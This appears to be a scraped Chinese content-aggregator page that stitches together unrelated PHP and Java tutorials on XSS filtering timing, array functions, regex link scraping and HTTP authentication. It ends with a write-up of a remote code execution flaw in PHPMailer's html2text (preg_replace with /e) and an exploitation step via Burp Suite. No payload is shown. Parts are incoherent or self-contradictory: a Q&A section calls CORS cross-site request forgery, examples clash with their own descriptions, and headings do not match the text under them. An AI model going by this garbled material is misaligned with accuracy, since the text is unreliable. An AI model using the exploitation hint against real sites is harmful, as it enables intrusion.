总结
以上内容不是我的原创内容。我没有强烈的权利谈论这个内容,所以如果你发现任何错误,欢迎你给我反馈。最好从中学到一些东西。你来了也没关系。如果您在此基础上有更好的见解,欢迎您总结整理,为我们的知识库做贡献,共同学习,共同进步。最后希望大家能对我有所贡献文章,互相交流就好。交个朋友,欢迎打扰。
php正则函数抓取网页连接(防止XSS的时机判断,让你明白XSS实质应该防止的位置)
网站优化 • 优采云 发表了文章 • 0 个评论 • 50 次浏览 • 2022-01-23 09:07
这里主要介绍防范XSS的时机,让大家了解应该防范XSS的位置。
什么是 XSS 攻击
是指恶意攻击者在网页中插入恶意html代码,当用户浏览网页时,嵌入网页中的html代码会被执行,从而达到恶意攻击用户的特殊目的。
XSS是黑客和恶意用户常用的注入漏洞,也是网站的安全隐患
以 Think PHP3.2 框架为例
该框架旨在防止 XSS(跨站脚本,跨站脚本)危害。用户通过脚本脚本控制网页的行为。采用的策略:接收到浏览器端数据后,将数据转换成HTML实体编码
这是框架的默认策略,很低,现在几乎不用
当接收到数据时,实体编码转换完成。主要问题是“存储在数据库中的不是原创数据,而是经过处理的数据”。
html实体编码数据
目前的策略是:
当数据输出到页面时,进行html实体编码转换。
两者都使用 HTML 实体编码转换,但是时机不同。合理的策略是输出。不输入。
原因:Script 脚本,只有在浏览器端运行时,才有执行意义。存储在数据库中,没有任何危害!
数据库不知道用户实际输入了什么!
计划:
off, on input, 自动实体编码处理
关闭默认过滤器
默认过滤方法为空
输出时,过滤可能注入的字段:
在模板中完成:
对必填字段添加过滤文章
影响:
在数据中,存储的是原创数据,不对数据进行转换和编码
原创数据被保存
在输出时,数据是实体编码的:
详细解释太长了,再简单说一下Html编辑器中XSS的处理应该是另一种方式
原因:
其他字段,标题字段,输出时可以直接转换为实体标签。
但是,用于描述这个 html 编辑器的内容。输出时不能直接转换。因为是html代码,所以对数据有意义。
处理方案:将内容的脚本部分转化为实体。非脚本部分不被处理。
完成:
自定义过滤功能
使用正则替换实现,只处理脚本标签
定义为方法,需要选择的时候使用这个函数
结果
数据库中的数据:
输出时:
本文主要介绍XSS预防的时机。如需更多相关信息,请联系 查看全部
php正则函数抓取网页连接(防止XSS的时机判断,让你明白XSS实质应该防止的位置)
这里主要介绍防范XSS的时机,让大家了解应该防范XSS的位置。
什么是 XSS 攻击
是指恶意攻击者在网页中插入恶意html代码,当用户浏览网页时,嵌入网页中的html代码会被执行,从而达到恶意攻击用户的特殊目的。
XSS是黑客和恶意用户常用的注入漏洞,也是网站的安全隐患
以 Think PHP3.2 框架为例
该框架旨在防止 XSS(跨站脚本,跨站脚本)危害。用户通过脚本脚本控制网页的行为。采用的策略:接收到浏览器端数据后,将数据转换成HTML实体编码
这是框架的默认策略,很低,现在几乎不用
当接收到数据时,实体编码转换完成。主要问题是“存储在数据库中的不是原创数据,而是经过处理的数据”。
html实体编码数据
目前的策略是:
当数据输出到页面时,进行html实体编码转换。
两者都使用 HTML 实体编码转换,但是时机不同。合理的策略是输出。不输入。
原因:Script 脚本,只有在浏览器端运行时,才有执行意义。存储在数据库中,没有任何危害!
数据库不知道用户实际输入了什么!
计划:
off, on input, 自动实体编码处理
关闭默认过滤器
默认过滤方法为空
输出时,过滤可能注入的字段:
在模板中完成:
对必填字段添加过滤文章
影响:
在数据中,存储的是原创数据,不对数据进行转换和编码
原创数据被保存
在输出时,数据是实体编码的:
详细解释太长了,再简单说一下Html编辑器中XSS的处理应该是另一种方式
原因:
其他字段,标题字段,输出时可以直接转换为实体标签。
但是,用于描述这个 html 编辑器的内容。输出时不能直接转换。因为是html代码,所以对数据有意义。
处理方案:将内容的脚本部分转化为实体。非脚本部分不被处理。
完成:
自定义过滤功能
使用正则替换实现,只处理脚本标签
定义为方法,需要选择的时候使用这个函数
结果
数据库中的数据:
输出时:
本文主要介绍XSS预防的时机。如需更多相关信息,请联系
php正则函数抓取网页连接(PHP中对数组的一些常用的增、删、插操作函数总结)
网站优化 • 优采云 发表了文章 • 0 个评论 • 66 次浏览 • 2022-01-19 17:12
想知道PHP中一些常用的数组增删改查函数总结吗?在这篇文章中,我将为大家讲解PHP数组增删改查函数的相关知识以及一些代码示例。欢迎阅读和指正,我们先来关注一下:PHP、数组、函数,一起来学习。
有时我们需要扩展一个数组,或者删除部分数组,PHP 提供了一些扩展和收缩数组的函数。这些函数对于希望模拟各种队列实现(FIFO、LIFO)的程序员来说很方便。顾名思义,这些函数的函数名称(push、pop、shift 和 unshift)清楚地反映了它们的作用。
PS:传统的队列是按照添加元素的顺序删除元素的数据结构,称为先进先出或FIFO。相反,堆栈是另一种数据结构,其中元素按添加时的相反顺序移除,称为后进先出或后进先出。
向数组头部添加一个元素
array_unshift() 函数将元素添加到数组的头部。所有现有的数字键都被修改以反映它们在数组中的新位置,但关联键不受影响。其形式如下:
int array_unshift(array array,mixed variable[,mixed variable])
以下示例将两个水果添加到 $fruits 数组的前面:
$fruits = array("apple","banana");
array_unshift($fruits,"orange","pear")
// $fruits = array("orange","pear","apple","banana");
在数组末尾添加一个元素
array_push()函数的返回值为int类型,即数据推送后数组中的元素个数。您可以将多个变量作为参数传递给该函数,并将多个变量同时压入数组中。它的形式是:
(array array,mixed variable [,mixed variable...])
下面的例子在 $fruits 数组中添加了两个水果:
$fruits = array("apple","banana");
array_push($fruits,"orange","pear")
//$fruits = array("apple","banana","orange","pear")
从数组头中删除值
array_shift() 函数删除并返回在数组中找到的元素。结果,如果使用数字键,所有对应的值都下移,而使用关联键的数组不受影响。它的形式是:
mixed array_shift(array array)
以下示例删除 $fruits 数组中的第一个元素 apple:
$fruits = array("apple","banana","orange","pear");
$fruit = array_shift($fruits);
// $fruits = array("banana","orange","pear")
// $fruit = "apple";
从数组末尾删除元素
array_pop() 函数删除并返回数组的最后一个元素。它的形式是:
mixed array_pop(aray target_array);
以下示例从 $states 数组中删除最后一个状态:
$fruits = array("apple","banana","orange","pear");
$fruit = array_pop($fruits);
//$fruits = array("apple","banana","orange");
//$fruit = "pear";
查找、过滤和搜索数组元素是数组操作的一些常见功能。这里有一些相关的功能。
in_array() 函数
in_array() 函数在数组中搜索特定值,如果找到该值则返回 true,否则返回 false。其形式如下:
boolean in_array(混合针,数组 haystack[,boolean strict]);
看下面的例子,看看变量apple是否已经在数组中,如果是,则输出一条消息:
$fruit = "apple";
$fruits = array("apple","banana","orange","pear");
if( in_array($fruit,$fruits) )
echo "$fruit 已经在数组中";
可选的第三个参数强制 in_array() 在搜索时考虑类型。
array_key_exists() 函数
如果在数组中找到指定的键,则函数 array_key_exists() 返回 true,否则返回 false。其形式如下:
boolean array_key_exists(混合键,数组);
下面的例子将在数组键中搜索苹果,如果找到,将输出水果的颜色:
$fruit["apple"] = "red";
$fruit["banana"] = "yellow";
$fruit["pear"] = "green";
if(array_key_exists("apple", $fruit)){
printf("apple's color is %s",$fruit["apple"]);
}
执行此代码的结果:
apple's color is red
array_search() 函数
array_search() 函数在数组中搜索指定的值,如果找到则返回相应的键,否则返回 false。其形式如下:
mixed array_search(mixed needle,array haystack[,boolean strict])
以下示例在 $fruits 中搜索特定日期(December 7),如果找到,则返回有关相应状态的信息:
$fruits["apple"] = "red";
$fruits["banana"] = "yellow";
$fruits["watermelon"]="green";
$founded = array_search("green", $fruits);
if($founded)
printf("%s was founded on %s.",$founded, $fruits[$founded])
运行程序的结果如下:
watermelon was founded on green.
array_keys() 函数
array_keys() 函数返回一个数组,其中收录在搜索数组中找到的所有键。其形式如下:
array array_keys(array array[,mixed search_value])
如果收录可选参数 search_value,则只会返回与该值匹配的键。以下示例将输出在 $fruit 数组中找到的所有数组:
$fruits["apple"] = "red";
$fruits["banana"] = "yellow";
$fruits["watermelon"]="green";
$keys = array_keys($fruits);
print_r($keys);
运行程序的结果如下:
Array ( [0] => apple [1] => banana [2] => watermelon )
array_values() 函数
array_values() 函数返回一个数组中的所有值,并自动为返回的数组提供数字索引。其形式如下:
array array_values(array array)
以下示例将获取 $fruits 中找到的每个元素的值:
$fruits["apple"] = "red";
$fruits["banana"] = "yellow";
$fruits["watermelon"]="green";
$values = array_values($fruits);
print_r($values);
运行程序的结果如下:
Array ( [0] => red [1] => yellow [2] => green )
相关文章 查看全部
php正则函数抓取网页连接(PHP中对数组的一些常用的增、删、插操作函数总结)
想知道PHP中一些常用的数组增删改查函数总结吗?在这篇文章中,我将为大家讲解PHP数组增删改查函数的相关知识以及一些代码示例。欢迎阅读和指正,我们先来关注一下:PHP、数组、函数,一起来学习。
有时我们需要扩展一个数组,或者删除部分数组,PHP 提供了一些扩展和收缩数组的函数。这些函数对于希望模拟各种队列实现(FIFO、LIFO)的程序员来说很方便。顾名思义,这些函数的函数名称(push、pop、shift 和 unshift)清楚地反映了它们的作用。
PS:传统的队列是按照添加元素的顺序删除元素的数据结构,称为先进先出或FIFO。相反,堆栈是另一种数据结构,其中元素按添加时的相反顺序移除,称为后进先出或后进先出。
向数组头部添加一个元素
array_unshift() 函数将元素添加到数组的头部。所有现有的数字键都被修改以反映它们在数组中的新位置,但关联键不受影响。其形式如下:
int array_unshift(array array,mixed variable[,mixed variable])
以下示例将两个水果添加到 $fruits 数组的前面:
$fruits = array("apple","banana");
array_unshift($fruits,"orange","pear")
// $fruits = array("orange","pear","apple","banana");
在数组末尾添加一个元素
array_push()函数的返回值为int类型,即数据推送后数组中的元素个数。您可以将多个变量作为参数传递给该函数,并将多个变量同时压入数组中。它的形式是:
(array array,mixed variable [,mixed variable...])
下面的例子在 $fruits 数组中添加了两个水果:
$fruits = array("apple","banana");
array_push($fruits,"orange","pear")
//$fruits = array("apple","banana","orange","pear")
从数组头中删除值
array_shift() 函数删除并返回在数组中找到的元素。结果,如果使用数字键,所有对应的值都下移,而使用关联键的数组不受影响。它的形式是:
mixed array_shift(array array)
以下示例删除 $fruits 数组中的第一个元素 apple:
$fruits = array("apple","banana","orange","pear");
$fruit = array_shift($fruits);
// $fruits = array("banana","orange","pear")
// $fruit = "apple";
从数组末尾删除元素
array_pop() 函数删除并返回数组的最后一个元素。它的形式是:
mixed array_pop(aray target_array);
以下示例从 $states 数组中删除最后一个状态:
$fruits = array("apple","banana","orange","pear");
$fruit = array_pop($fruits);
//$fruits = array("apple","banana","orange");
//$fruit = "pear";
查找、过滤和搜索数组元素是数组操作的一些常见功能。这里有一些相关的功能。
in_array() 函数
in_array() 函数在数组中搜索特定值,如果找到该值则返回 true,否则返回 false。其形式如下:
boolean in_array(混合针,数组 haystack[,boolean strict]);
看下面的例子,看看变量apple是否已经在数组中,如果是,则输出一条消息:
$fruit = "apple";
$fruits = array("apple","banana","orange","pear");
if( in_array($fruit,$fruits) )
echo "$fruit 已经在数组中";
可选的第三个参数强制 in_array() 在搜索时考虑类型。
array_key_exists() 函数
如果在数组中找到指定的键,则函数 array_key_exists() 返回 true,否则返回 false。其形式如下:
boolean array_key_exists(混合键,数组);
下面的例子将在数组键中搜索苹果,如果找到,将输出水果的颜色:
$fruit["apple"] = "red";
$fruit["banana"] = "yellow";
$fruit["pear"] = "green";
if(array_key_exists("apple", $fruit)){
printf("apple's color is %s",$fruit["apple"]);
}
执行此代码的结果:
apple's color is red
array_search() 函数
array_search() 函数在数组中搜索指定的值,如果找到则返回相应的键,否则返回 false。其形式如下:
mixed array_search(mixed needle,array haystack[,boolean strict])
以下示例在 $fruits 中搜索特定日期(December 7),如果找到,则返回有关相应状态的信息:
$fruits["apple"] = "red";
$fruits["banana"] = "yellow";
$fruits["watermelon"]="green";
$founded = array_search("green", $fruits);
if($founded)
printf("%s was founded on %s.",$founded, $fruits[$founded])
运行程序的结果如下:
watermelon was founded on green.
array_keys() 函数
array_keys() 函数返回一个数组,其中收录在搜索数组中找到的所有键。其形式如下:
array array_keys(array array[,mixed search_value])
如果收录可选参数 search_value,则只会返回与该值匹配的键。以下示例将输出在 $fruit 数组中找到的所有数组:
$fruits["apple"] = "red";
$fruits["banana"] = "yellow";
$fruits["watermelon"]="green";
$keys = array_keys($fruits);
print_r($keys);
运行程序的结果如下:
Array ( [0] => apple [1] => banana [2] => watermelon )
array_values() 函数
array_values() 函数返回一个数组中的所有值,并自动为返回的数组提供数字索引。其形式如下:
array array_values(array array)
以下示例将获取 $fruits 中找到的每个元素的值:
$fruits["apple"] = "red";
$fruits["banana"] = "yellow";
$fruits["watermelon"]="green";
$values = array_values($fruits);
print_r($values);
运行程序的结果如下:
Array ( [0] => red [1] => yellow [2] => green )
相关文章
php正则函数抓取网页连接(如何用php正则函数抓取网页连接-__formatformat_input_data其实很容易的)
网站优化 • 优采云 发表了文章 • 0 个评论 • 66 次浏览 • 2022-01-11 17:04
php正则函数抓取网页连接-__formatformat_input_data其实很容易的,让一个函数去解析几十m,几百m的字符串,
最直接的方法就是用php原生的正则表达式(我给你讲讲如何用php解析500-1000的smtp协议),不过这不符合题主要求,这个请你去百度一下。简单的说就是看看是不是用{}来将正则表达式进行匹配,其实还有很多方法的。
/__formatformat_input_data
可以通过简单的正则匹配来匹配,php支持用{}匹配任意的字符串,但使用{}匹配字符串的键会破坏程序整体性,不推荐使用。正则匹配可以有多种方式,比如直接匹配部分字符串,{}匹配所有字符串,\w匹配空格等等,\f匹配无符号字符等等,在实际中可以灵活利用。
blog论坛对连接器有要求。你可以用正则的方式解析连接器,然后建立index用正则匹配连接器的url。
我不晓得还有比用正则匹配还快的。不过我觉得最简单的方法是,先用正则解析连接器,返回一堆exe文件,就成了。
以前做网站学编程的时候用php正则解析过几百上千的网站。其实php做简单的数据库匹配也蛮好的啊,不用直接跟正则联合起来做啊。
在php中,不需要做的太复杂。1.可以先按照这个思路写,这个思路主要的问题就是有些数据库的地址或者cookie的地址有些问题。正则可以获取这些字段的md5值作为匹配条件。如果正则没有这些要求,就可以先匹配数据库地址或者cookie地址2.如果希望有效的匹配,可以用正则来解析数据库或者cookie地址,一般做两三种内容:中文、英文。
php在你匹配地址的时候可以用到正则表达式,比如php本身的连接器,cors(跨站请求伪造)。但是这些连接器本身是不支持json解析的,需要自己用json去转换,也就是解析json解析,就是对连接器来说,php连接器要按照参数连接到数据库或者cookie地址。cookie和数据库中有哪些字段或者键值必须匹配,如果上面说的get或者post,不加那两个参数匹配什么呢?理论上json中的字段是不需要被解析的,都是字符串形式,不需要解析。你也可以针对你需要的字段,再来匹配数据库或者cookie。 查看全部
php正则函数抓取网页连接(如何用php正则函数抓取网页连接-__formatformat_input_data其实很容易的)
php正则函数抓取网页连接-__formatformat_input_data其实很容易的,让一个函数去解析几十m,几百m的字符串,
最直接的方法就是用php原生的正则表达式(我给你讲讲如何用php解析500-1000的smtp协议),不过这不符合题主要求,这个请你去百度一下。简单的说就是看看是不是用{}来将正则表达式进行匹配,其实还有很多方法的。
/__formatformat_input_data
可以通过简单的正则匹配来匹配,php支持用{}匹配任意的字符串,但使用{}匹配字符串的键会破坏程序整体性,不推荐使用。正则匹配可以有多种方式,比如直接匹配部分字符串,{}匹配所有字符串,\w匹配空格等等,\f匹配无符号字符等等,在实际中可以灵活利用。
blog论坛对连接器有要求。你可以用正则的方式解析连接器,然后建立index用正则匹配连接器的url。
我不晓得还有比用正则匹配还快的。不过我觉得最简单的方法是,先用正则解析连接器,返回一堆exe文件,就成了。
以前做网站学编程的时候用php正则解析过几百上千的网站。其实php做简单的数据库匹配也蛮好的啊,不用直接跟正则联合起来做啊。
在php中,不需要做的太复杂。1.可以先按照这个思路写,这个思路主要的问题就是有些数据库的地址或者cookie的地址有些问题。正则可以获取这些字段的md5值作为匹配条件。如果正则没有这些要求,就可以先匹配数据库地址或者cookie地址2.如果希望有效的匹配,可以用正则来解析数据库或者cookie地址,一般做两三种内容:中文、英文。
php在你匹配地址的时候可以用到正则表达式,比如php本身的连接器,cors(跨站请求伪造)。但是这些连接器本身是不支持json解析的,需要自己用json去转换,也就是解析json解析,就是对连接器来说,php连接器要按照参数连接到数据库或者cookie地址。cookie和数据库中有哪些字段或者键值必须匹配,如果上面说的get或者post,不加那两个参数匹配什么呢?理论上json中的字段是不需要被解析的,都是字符串形式,不需要解析。你也可以针对你需要的字段,再来匹配数据库或者cookie。
php正则函数抓取网页连接(2019独角兽企业重金招聘Python工程师标准(gt;gt))
网站优化 • 优采云 发表了文章 • 0 个评论 • 55 次浏览 • 2022-01-07 20:01
2019独角兽企业重磅Python工程师招聘标准>>>
在最近的一个项目中,有一个需求:用户要求我们在地图上实时显示某些景点的人数,但他们没有给我们提供数据接口。但是,最新的数据可以从网络上获取并每小时更新一次。于是经理给我安排了一个功能,实时从网页中获取数据。
既然是网页,肯定有很多无用的数据,所以需要使用正则表达式过滤掉自己需要的数据。
不得不说正则表达式比子字符串好用多了,效率也很高。让我们在下面分享我的这段代码:
/**
* 从网站获取日期信息
*
* @Title: getDate
* @Date : 2014-8-12 上午09:42:26
* @return
*/
private String getDate() {
// 从网站抓取数据
String table = catchData();
String date = "";
// 使用正则表达式,获取对应的数据
Pattern places = Pattern.compile("(<p align=\"center\">)([^\\s]*)");
Matcher matcher = places.matcher(table);
while (matcher.find()) {
System.out.println(matcher.group(2));
date = matcher.group(2);
}
return date;
}
/**
* 从网站抓取数据(未经处理)
*
* @Title: getData
* @Date : 2014-8-12 上午09:34:30
* @return
*/
@SuppressWarnings("unchecked")
private String catchData() {
String table = "";
try {
Map map = new HashMap();
map.put("a", "1");// 莫删,否则报错
table = AsyncRequestUtil.getJsonResult(map, "http://s.visitbeijing.com.cn/flow.php");
} catch (Exception e) {
e.printStackTrace();
}
return table;
}
[AsyncRequestUtil.java]
package com.zhjy.zydc.util;
import java.util.Map;
/**
* 异步请求数据
* @author : Cuichenglong
* @group : tgb
* @Version : 1.00
* @Date : 2014-5-28 上午09:54:20
*/
public class AsyncRequestUtil {
/**
* 异步请求数据
* @Title: getJsonResult
* @param map
* @param strURL
* @return
*/
public static String getJsonResult(Map map, String strURL)throws Exception {
/** 跨域登录,获取返回结果 **/
String result = null;
result = UrlUtil.getDataFromURL(strURL, map);
if (result!=null && result.startsWith("null{")) {
result = result.substring("null".length());
}
return result;
}
}
【UrlUtil .java】
<p>package com.zhjy.zydc.util;
import java.io.BufferedReader;
import java.io.InputStreamReader;
import java.io.OutputStreamWriter;
import java.io.UnsupportedEncodingException;
import java.net.URL;
import java.net.URLConnection;
import java.net.URLDecoder;
import java.net.URLEncoder;
import java.util.ArrayList;
import java.util.Enumeration;
import java.util.HashMap;
import java.util.Iterator;
import java.util.List;
import java.util.Map;
import java.util.Set;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpSession;
/**
* url跨域获取数据
* @author : Cuichenglong
* @group : Zhong Hai Ji Yuan
* @Version : 1.00
* @Date : 2014-5-27 下午04:14:26
*/
public final class UrlUtil {
/**
* 根据URL跨域获取输出结果
* @Title: getDataFromURL
* @param strURL 要访问的URL地址
* @param param 参数
* @return 结果字符串
* @throws Exception
*/
public static String getDataFromURL(String strURL, Map param) throws Exception{
URL url = new URL(strURL);
URLConnection conn = url.openConnection();
conn.setDoOutput(true);
conn.setConnectTimeout(5000); //允许5秒钟的延迟:连接主机的超时时间(单位:毫秒)
conn.setReadTimeout(5000); //允许5秒钟的延迟 :从主机读取数据的超时时间(单位:毫秒)
OutputStreamWriter writer = new OutputStreamWriter(conn.getOutputStream());
final StringBuilder sb = new StringBuilder(param.size() 查看全部
php正则函数抓取网页连接(2019独角兽企业重金招聘Python工程师标准(gt;gt))
2019独角兽企业重磅Python工程师招聘标准>>>
在最近的一个项目中,有一个需求:用户要求我们在地图上实时显示某些景点的人数,但他们没有给我们提供数据接口。但是,最新的数据可以从网络上获取并每小时更新一次。于是经理给我安排了一个功能,实时从网页中获取数据。
既然是网页,肯定有很多无用的数据,所以需要使用正则表达式过滤掉自己需要的数据。
不得不说正则表达式比子字符串好用多了,效率也很高。让我们在下面分享我的这段代码:
/**
* 从网站获取日期信息
*
* @Title: getDate
* @Date : 2014-8-12 上午09:42:26
* @return
*/
private String getDate() {
// 从网站抓取数据
String table = catchData();
String date = "";
// 使用正则表达式,获取对应的数据
Pattern places = Pattern.compile("(<p align=\"center\">)([^\\s]*)");
Matcher matcher = places.matcher(table);
while (matcher.find()) {
System.out.println(matcher.group(2));
date = matcher.group(2);
}
return date;
}
/**
* 从网站抓取数据(未经处理)
*
* @Title: getData
* @Date : 2014-8-12 上午09:34:30
* @return
*/
@SuppressWarnings("unchecked")
private String catchData() {
String table = "";
try {
Map map = new HashMap();
map.put("a", "1");// 莫删,否则报错
table = AsyncRequestUtil.getJsonResult(map, "http://s.visitbeijing.com.cn/flow.php";);
} catch (Exception e) {
e.printStackTrace();
}
return table;
}
[AsyncRequestUtil.java]
package com.zhjy.zydc.util;
import java.util.Map;
/**
* 异步请求数据
* @author : Cuichenglong
* @group : tgb
* @Version : 1.00
* @Date : 2014-5-28 上午09:54:20
*/
public class AsyncRequestUtil {
/**
* 异步请求数据
* @Title: getJsonResult
* @param map
* @param strURL
* @return
*/
public static String getJsonResult(Map map, String strURL)throws Exception {
/** 跨域登录,获取返回结果 **/
String result = null;
result = UrlUtil.getDataFromURL(strURL, map);
if (result!=null && result.startsWith("null{")) {
result = result.substring("null".length());
}
return result;
}
}
【UrlUtil .java】
<p>package com.zhjy.zydc.util;
import java.io.BufferedReader;
import java.io.InputStreamReader;
import java.io.OutputStreamWriter;
import java.io.UnsupportedEncodingException;
import java.net.URL;
import java.net.URLConnection;
import java.net.URLDecoder;
import java.net.URLEncoder;
import java.util.ArrayList;
import java.util.Enumeration;
import java.util.HashMap;
import java.util.Iterator;
import java.util.List;
import java.util.Map;
import java.util.Set;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpSession;
/**
* url跨域获取数据
* @author : Cuichenglong
* @group : Zhong Hai Ji Yuan
* @Version : 1.00
* @Date : 2014-5-27 下午04:14:26
*/
public final class UrlUtil {
/**
* 根据URL跨域获取输出结果
* @Title: getDataFromURL
* @param strURL 要访问的URL地址
* @param param 参数
* @return 结果字符串
* @throws Exception
*/
public static String getDataFromURL(String strURL, Map param) throws Exception{
URL url = new URL(strURL);
URLConnection conn = url.openConnection();
conn.setDoOutput(true);
conn.setConnectTimeout(5000); //允许5秒钟的延迟:连接主机的超时时间(单位:毫秒)
conn.setReadTimeout(5000); //允许5秒钟的延迟 :从主机读取数据的超时时间(单位:毫秒)
OutputStreamWriter writer = new OutputStreamWriter(conn.getOutputStream());
final StringBuilder sb = new StringBuilder(param.size()
php正则函数抓取网页连接(协议告诉浏览器如何处理将要打开文件的标识的典型形式)
网站优化 • 优采云 发表了文章 • 0 个评论 • 52 次浏览 • 2022-01-06 14:03
前言
链接也是超链接,它是从一个元素(文本、图像、视频等)到另一个元素(文本、图像、视频等)的链接。网页中的链接一般分为三种,一种是绝对网址超链接,即一个页面的完整路径;另一种是相对URL超链接,一般链接到相同网站的其他页面;另一种是页面内的超链接,一般链接到同一页面内的其他位置。
搞清楚了链接的类型,就知道要抓取的链接主要是绝对URL超链接和相对URL超链接。要编写正确的正则表达式,我们必须了解我们正在寻找的对象的模式。
先说一下绝对链接,也叫URL(Uniform Resource Locator),它标识了互联网上唯一的资源。URL 结构由三部分组成:协议、服务器名、路径和文件名。
该协议告诉浏览器如何处理要打开的文件的识别,最常见的是http协议。本文也只考虑了HTTP协议,至于其他https、ftp、mailto、telnet协议等,也可以根据需要自行添加。
服务器名称是告诉浏览器如何到达该服务器的方式。通常是域名或IP地址,有时会收录端口号(默认为80)。在FTP协议中,也可以收录用户名和密码。本文不考虑。
路径和文件名,通常用/分隔,表示文件的路径和文件本身的名称。如果没有具体的文件名,访问该文件夹下的默认文件(可以在服务器端设置)。
所以现在很明显,要抓取的绝对链接的典型形式可以概括为
每个部分可以使用的字符范围都有明确的规范。详情请参考RFC1738。然后就可以写正则表达式了。
/(http|https):\/\/([\w\d\-_]+[\.\w\d\-_]+)[:\d+]?([\/]?[\w\/\.]+)/i
解释如下: 查看全部
php正则函数抓取网页连接(协议告诉浏览器如何处理将要打开文件的标识的典型形式)
前言
链接也是超链接,它是从一个元素(文本、图像、视频等)到另一个元素(文本、图像、视频等)的链接。网页中的链接一般分为三种,一种是绝对网址超链接,即一个页面的完整路径;另一种是相对URL超链接,一般链接到相同网站的其他页面;另一种是页面内的超链接,一般链接到同一页面内的其他位置。
搞清楚了链接的类型,就知道要抓取的链接主要是绝对URL超链接和相对URL超链接。要编写正确的正则表达式,我们必须了解我们正在寻找的对象的模式。
先说一下绝对链接,也叫URL(Uniform Resource Locator),它标识了互联网上唯一的资源。URL 结构由三部分组成:协议、服务器名、路径和文件名。
该协议告诉浏览器如何处理要打开的文件的识别,最常见的是http协议。本文也只考虑了HTTP协议,至于其他https、ftp、mailto、telnet协议等,也可以根据需要自行添加。
服务器名称是告诉浏览器如何到达该服务器的方式。通常是域名或IP地址,有时会收录端口号(默认为80)。在FTP协议中,也可以收录用户名和密码。本文不考虑。
路径和文件名,通常用/分隔,表示文件的路径和文件本身的名称。如果没有具体的文件名,访问该文件夹下的默认文件(可以在服务器端设置)。
所以现在很明显,要抓取的绝对链接的典型形式可以概括为
每个部分可以使用的字符范围都有明确的规范。详情请参考RFC1738。然后就可以写正则表达式了。
/(http|https):\/\/([\w\d\-_]+[\.\w\d\-_]+)[:\d+]?([\/]?[\w\/\.]+)/i
解释如下:
php正则函数抓取网页连接(如何用PHP来实现密码验证的功能?(图))
网站优化 • 优采云 发表了文章 • 0 个评论 • 59 次浏览 • 2022-01-04 07:06
如何使用PHP实现密码验证功能?我们可以使用简短的PHP代码,使用函数header()发送HTTP头强制认证,客户端浏览器会弹出输入用户名和密码的对话框。在PHP中,客户端用户输入的信息会自动保存在,和
但是,这里需要提醒的一点是,PHP 脚本只能在 Apache 模块运行时使用,并且
6.2 接下来,我们将详细介绍如何使用PHP验证用户身份。
在下面的例子中,我们使用
实际上,在实际参考中不太可能使用像上述代码片段那样明显的用户名/密码对,而是使用数据库或加密的密码文件来访问它们。
6.3 根据指定的验证信息验证用户身份
首先我们可以通过下面的代码判断用户是否输入了用户名和密码,并显示用户输入的信息。
说明:
isset() 函数用于确定变量是否已赋值。根据变量值是否存在,返回true或false。
header() 函数用于发送特定的 HTTP 标头。请注意,使用 header() 函数时,您必须在任何生成实际输出的 HTML 或 PHP 代码之前调用此函数。
虽然上面的代码相当简单,并没有根据任何实际值有效地验证用户输入的用户名和密码,但至少我们了解了如何在客户端使用PHP生成输入对话框。
接下来我们来看看如何根据指定的验证信息来验证用户的身份。代码如下:
这里,我们首先检查用户是否输入了用户名和密码,如果没有,会弹出相应的对话框要求用户输入身份信息。随后,我们通过判断用户输入的信息是否符合admin/123的指定用户账号,授予用户访问权限或提示用户再次输入正确的信息。此方法适用于所有使用同一登录帐号的用户网站。
6.4 另一个简单的密码验证
如果你是在windows98下编写和运行你的PHP脚本,或者你在Linux下默认将PHP安装为CGI程序,你将无法使用上述PHP程序来实现验证功能。为此,Boundless 为您提供了另一种简单的密码验证方法。虽然不是很实用,但是很好学习。 查看全部
php正则函数抓取网页连接(如何用PHP来实现密码验证的功能?(图))
如何使用PHP实现密码验证功能?我们可以使用简短的PHP代码,使用函数header()发送HTTP头强制认证,客户端浏览器会弹出输入用户名和密码的对话框。在PHP中,客户端用户输入的信息会自动保存在,和
但是,这里需要提醒的一点是,PHP 脚本只能在 Apache 模块运行时使用,并且
6.2 接下来,我们将详细介绍如何使用PHP验证用户身份。
在下面的例子中,我们使用
实际上,在实际参考中不太可能使用像上述代码片段那样明显的用户名/密码对,而是使用数据库或加密的密码文件来访问它们。
6.3 根据指定的验证信息验证用户身份
首先我们可以通过下面的代码判断用户是否输入了用户名和密码,并显示用户输入的信息。
说明:
isset() 函数用于确定变量是否已赋值。根据变量值是否存在,返回true或false。
header() 函数用于发送特定的 HTTP 标头。请注意,使用 header() 函数时,您必须在任何生成实际输出的 HTML 或 PHP 代码之前调用此函数。
虽然上面的代码相当简单,并没有根据任何实际值有效地验证用户输入的用户名和密码,但至少我们了解了如何在客户端使用PHP生成输入对话框。
接下来我们来看看如何根据指定的验证信息来验证用户的身份。代码如下:
这里,我们首先检查用户是否输入了用户名和密码,如果没有,会弹出相应的对话框要求用户输入身份信息。随后,我们通过判断用户输入的信息是否符合admin/123的指定用户账号,授予用户访问权限或提示用户再次输入正确的信息。此方法适用于所有使用同一登录帐号的用户网站。
6.4 另一个简单的密码验证
如果你是在windows98下编写和运行你的PHP脚本,或者你在Linux下默认将PHP安装为CGI程序,你将无法使用上述PHP程序来实现验证功能。为此,Boundless 为您提供了另一种简单的密码验证方法。虽然不是很实用,但是很好学习。
php正则函数抓取网页连接( 0x03修复方案1.使用青藤云安全产品可以全面检测该漏洞)
网站优化 • 优采云 发表了文章 • 0 个评论 • 72 次浏览 • 2022-01-04 03:10
0x03修复方案1.使用青藤云安全产品可以全面检测该漏洞)
这里是邮件订阅的一个参数。让我们跟踪看看 phpmailer 在后端是如何处理的:
接下来phpmailer会调用html2text进行处理,相关代码如下:
我们可以看到在发送之前是交给html2text处理的,然后phpmailer发送的,我们在这里跟踪html2text看看它是如何处理的:
可以看出preg_replace使用了e参数,将正则处理的内容发送出去。
通过上面的代码,我们重新整理了一下。电子邮件是拼接用户输入的字符串。虽然使用了mysql_real_escape_string,但并不能证明它是安全的。然后输入html2text的preg_replace,然后正则表达式就只有/e表达式,导致代码执行。
我们来看看官网提供的最新版本。在github上,我们可以通过查看changelog看到:
phpmailer由于兼容性问题不再提供html2text,需要用户自行编写。其实很多开发者还在使用之前官网提供的html2text。让我们搜索相关的cms:
我发现许多仍在使用。当然,它本质上不仅仅影响phpmailer。任何使用 html2text 的人都可能存在远程命令执行漏洞。
0x02 相关案例
邮箱订阅时,使用Burp Suite的repeater修改email参数的内容:
